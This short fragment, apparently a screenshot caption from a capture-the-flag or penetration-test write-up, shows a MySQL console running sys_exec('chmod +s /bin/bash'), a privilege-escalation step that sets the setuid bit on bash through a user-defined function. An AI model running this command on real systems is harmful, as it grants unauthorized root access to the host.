 MySQL [(none)]> SELECT sys_exec('chmod +s /bin/bash');
+--------------------------------+
| sys_exec('chmod +s /bin/bash') |
+--------------------------------+
|                              0 |
+--------------------------------+
1 row in set (0.343 sec)
MySQL [(none)]>